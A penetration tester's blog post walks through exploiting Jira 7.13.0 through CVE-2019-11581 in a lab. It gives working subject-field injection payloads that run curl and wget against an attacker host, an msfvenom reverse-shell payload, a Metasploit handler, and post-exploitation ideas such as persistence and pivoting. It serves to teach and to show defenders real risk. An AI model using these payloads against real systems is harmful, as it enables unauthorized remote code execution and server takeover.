10 minutes
Real World Example - Jira and CVE-2019-11581
This Post
I wanted to format this blog post a little bit differently. I recently was performing a penetration test where I encountered a Jira portal that had a critical vulnerability. I wanted to briefly share what that’s like for anyone who doesn’t get to do what I do for a living and is interested in learning. One note I’d like to make is that this process can look very different depending on the engagement and who is performing the test, but I would rate this as a fairly typical situation for tests I’ve performed.
The Jira portal I found during this recent project was fairly old, but luckily Jira makes older version available for download and even lets you activate a trial license, so I was able to completely mock this up in a lab before even making attempts against the customer’s host. If you’d like to set this up in your lab, you can download version 7.13.0 and follow along. Normally I’d include the steps, but this one isn’t too bad, especially on CentOS, so it would be a good exercise for you to figure that out if you’re not used to installing new software.
All of the screenshots and commands in this blog were run in a lab and are not from the actual engagement
Recon
Before I did penetration testing, I always heard about how important recon is and yet I really didn’t like doing it in CTFs so I tended to try to skip ahead, only to eventually have to admit that I missed something and come back to do proper recon. After starting pen testing, I can tell you now, recon is super important! For me, it’s less tedious than a CTF as well, so if you’re discouraged by those CTFs, know that it isn’t always like that in the real world.

During the engagement in question, I had performed some basic recon and found the hostname using the tool dnsenum. The DNS entry was jira.[companyname].com, making it fairly obvious what I could expect to find there. Upon opening the page, I was greeted with the following login prompt.

Usually one of the first things I look for is the version. If I can’t find a software version on the main part of the page I will check the page source to see if it’s hidden in a comment there. Worst case, you can use a copyright date as an indicator of how old the software is, but it’s a very rough estimate only. If the copyright says 2023 and it’s 2023, then it’s likely not running something older than the versions this year (which could still have vulnerabilities!), but if it says 2010, it’s worth seeing if there is a newer version and if that also shows the old copyright date.
In my case, I got lucky and the version was displayed right at the bottom of the page - 7.13.0.


Some quick Googling showed that not only was this not the most recent version, but that there have been a ton of vulnerabilities discovered since it was released. One that caught my eye was CVE-2019-11581. This fit many of the key requirements I had: I needed something I could exploit with without needing authentication as I did not yet have credentials. CVE-2019-11581 also has been on CISA’s top known exploited CVEs and has multiple public exploits available! This makes my job much easier! The only catch was that the “Contact Site Administrators” page had to be enabled (it’s not by default), but I was lucky and they had set that up. It was the perfect scenario for me, which is really bad news for the defense team.

I’m very surprised this was not exploited sooner due to the industry this customer was in and the ease of finding the portal. My guess based on the circumstances is that an IPS/WAF system may have played a key part in the defense here, but those can be bypassed if you can find a method of attack that doesn’t match the protection perfectly, so I never recommend relying on those as your only layer of defense!
Proving Exploitability
So now let’s get to the exploitation steps. Jira can be installed on Windows or Linux and there may be a fancy way to detect that, but I’m not familiar enough with it to know for sure. This exploit relies on being able to inject code through the subject field of an email form, which means that an email will be sent with every payload and that I need to use each request wisely. To verify I was indeed looking at a vulnerable host, I used a command that would work on both Windows and Linux. If the code was run successfully, I would see a callback to my Kali host on AWS, which is reachable from external hosts.
First I setup a quick HTTP server to watch for incoming connections. This wouldn’t do anything malicious, just log any connections and serve up a blank page. If you run this command in a directory with files, all of those files will be downloadable from the page! Make sure to only run this from an empty directory or (better yet) don’t expose this to the Internet.
python3 -m http.server 80


Then I went to the contact page and input the following command into the subject field. Keep in mind, the body and email field don’t matter, but the email field does have to “look” like an email for Jira to let you click the submit button.
$i18n.getClass().forName('java.lang.Runtime').getMethod('getRuntime',null).invoke(null,null).exec('curl http://[KALI IP]/jira-is-vulnerable').waitFor()

I got a response on Kali, but sometimes I noticed it did take 30-40 seconds, so you have to be patient. We can see the request is from the source IP (in this case, a lab machine’s internal IP, but in real life it’s an external IP) and the path that I specified in the command, so we know for sure it’s vulnerable!

Gaining A Foothold
Now comes the guessing game. We know we’ve already sent an email to whatever administrator email is setup in Jira, so the timer is ticking! We need to pivot this into access of the host as soon as we can. There is a great blog out there on pivoting into a Windows host using this exploit and HTA, so in this case, I’m going to focus on Linux. The bonus about finding this type of exploit on Linux is that typically there are less effective AV/EDR solutions available so armoring your payloads is less important and you can just focus on getting that foothold.
First, let’s generate a Meterpreter payload with MSFVenom. This will not go undetected on Windows (even with default defender), so you’ll want to armor it up a bit if you’re going that route. If you’re just in a lab, you could also turn off all the Defender protections to allow you to test the process without that variable in the way.
I’m generating a Meterpreter payload over just a regular shell because I like the extra features. There are ways to upgrade a general shell to Meterpreter, but there’s no sense in doing that here since we can start with one. The reason that a 32-bit binary was created was for compatibility reasons, since we could not determine the installed version without sending yet another email, we would rather just make a binary that will run on both x86 and x64. I also specified port 443 in my instance because it’s less likely to be filtered outbound by firewalls.
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=[ATTACKERS IP] LPORT=[CALLBACK PORT] -f elf > [OUTPUT FILENAME]

Put that payload in the directory where you’re hosting your simple HTTP server with Python.
Now let’s get the Meterpreter listener ready to catch the shell.
msfconsole

use exploit/multi/handler
# Make sure these options match the payload you built with MSFVenom!
set PAYLOAD linux/x86/meterpreter/reverse_tcp
set LHOST [KALI IP]
set LPORT [CALLBACK PORT]
run

Now we get to download and activate the payload on the victim! While attempting to exploit this, I ran into a rather strange issue. I was able to execute multiple commands in a row when I tested, but if I tried to download a payload, make that payload executable, and then execute the payload, it would fail. The payload would download, but it would never be given the executable attribute. I’m not certain why this was the case, but I’m sure there are many readers who are much smarter than I am and may have some thoughts on that. If you do, please reach out to me on Twitter (X?) at @TheCovertCorvus or on Discord. To get around this, I had to run run each command separately. So that means three more emails to the admin, but after that we’re going to have control of the host, so it’s worth it!
// I placed the file in the root directory to make sure I always knew where it was. There are more strategic directories, but I'm not a red teamer, so I don't need to worry about that in this case
$i18n.getClass().forName('java.lang.Runtime').getMethod('getRuntime',null).invoke(null,null).exec('wget -O /update-service http://[KALI IP]/update-service').waitFor()
$i18n.getClass().forName('java.lang.Runtime').getMethod('getRuntime',null).invoke(null,null).exec('chmod +x /update-service').waitFor()
$i18n.getClass().forName('java.lang.Runtime').getMethod('getRuntime',null).invoke(null,null).exec('/./update-service').waitFor()
You should first see a call to your simple HTTP server to download the payload.

Then you should see your Meterpreter payload deploy and get caught by Metasploit. Keep in mind, this can take 2-3 minutes to complete, although other times it only took about 60 seconds for me.

You now have root access over the server!

Post Exploitation
There are several methods you could go into for post exploitation. For the sake of keeping this post at a reasonable length, I won’t be showing these steps, but if you’re interested in a post exploitation blog post, please reach out to me and let me know! I’m available on both Twitter and Discord. Some ideas if you’re looking for them:
- Setup persistence to make sure you don’t have to come back using the same route (you never know when it could be patched)
- Add a user that you can use to access this box later. Make sure you have a route in, such as SSH
- Use a SSH tunnel to connect back to your externally reachable host to make sure you have a second route back should your Meterpreter binary be removed
- Use the
post/linux/gather/hashdumpmodule to gather hashes for the users. They aren’t as easy to crack as Windows hashes, but if they’re weak enough, it won’t matter! It’s always worth trying to crack a hash you find, even if you only give it a day or two. -
- Setup a SOCKS proxy with Metasploit to start routing traffic through Jira to the internal network using the
autoroutecommands. (Great blog on that if you’re interested) Now you can start doing reconnaissance on the internal network, which is likely much weaker than the external hosts.
- Setup a SOCKS proxy with Metasploit to start routing traffic through Jira to the internal network using the
Summary
I hope this was at least someone useful in showing one of the recent paths I was able to take advantage of. Keep in mind, just because a CVE is a few years old, doesn’t mean it’s not still out there! These kinds of findings are extremely valuable to show customers so they can better secure their networks. In my case, I did not spend a lot of time playing around with this exploit because of the risk it posed, so I notified the customer the day I found it to allow them to take action as soon as possible. The host has since been removed from the Internet and can’t be exploited now, but I’m sure it’s not the last Jira instance that’s vulnerable to CVE-2019-11581!